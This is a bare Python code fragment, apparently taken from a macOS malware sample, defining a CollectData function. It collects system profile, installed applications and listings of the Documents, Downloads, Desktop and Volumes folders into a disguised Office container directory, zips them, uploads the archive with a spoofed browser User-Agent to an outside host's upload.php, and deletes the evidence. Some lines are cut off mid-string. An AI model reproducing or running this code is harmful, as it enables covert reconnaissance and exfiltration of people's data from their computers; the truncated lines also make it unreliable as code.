 def CollectData():
#create work directory
home_dir = posixpath.expandvars("$HOME")
workdir = home_dir + "/../../../Group Containers/UBF8T346G9.Office/sync"
os.system("mkdir -p '" + workdir + "'")
#get architecture info
os.system("python -c 'import platform;print(platform.uname())' >> '" + workdir + "/arch.txt'")
#get systeminfo
os.system("system_profiler -detailLevel basic >> '" + workdir + "/basic.txt'")
#get process list
#os.system("ps -ax >> '" + workdir + "/ps.txt'")
#get using app list
os.system("ls -lrS /Applications >> '" + workdir + "/app.txt'")
#get documents file list
os.system("ls -lrS '" + home_dir + "/documents' >> '" + workdir + "/documents.txt'")
#get downloads file list
os.system("ls -lrS '" + home_dir + "/downloads' >> '" + workdir + "/downloads.txt'")
#get desktop file list
os.system("ls -lrS '" + home_dir + "/desktop' >> '" + workdir + "/desktop.txt'")
#get volumes info
os.system("ls -lrs /Volumes >> '" + workdir + "/vol.txt'")
#get logged on user list
#os.system("w -i >> '" + workdir + "/w_i.txt'")
#zip gathered informations
zipname = home_dir + "/../../../Group Containers/UBF8T346G9.Office/backup.zip"
os.system("rm -f '" + zipname + "'")
zippass = "doxujoijcs0qei09213@#$@"
zipcmd = "zip -m -r '" + zipname + "' '" + workdir + "'"
print(zipcmd)
os.system(zipcmd)
try:
BODY = open(zipname, mode='rb').read()
headers = {"User-Agent" : "Mozilla/5.0 compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/7.0", "Accept-Language" : "en-US,en;q=0.9", "Ac
boundary = "----7e222d1d50232";
postData = "--" + boundary + "\r\nContent-Disposition: form-data; name=""MAX_FILE_SIZE""\r\n\r\n1000000\r\n--" + boundary + "\r\nContent-Dis
conn = HTTPConnection("crphone.mireene.com")
conn.connect()
conn.request("POST", "/plugin/editor/Templates/upload.php", postData, headers)
conn.close()
#delete zipped file
os.system("rm -f '" + zipname + "'")
except:
print "error"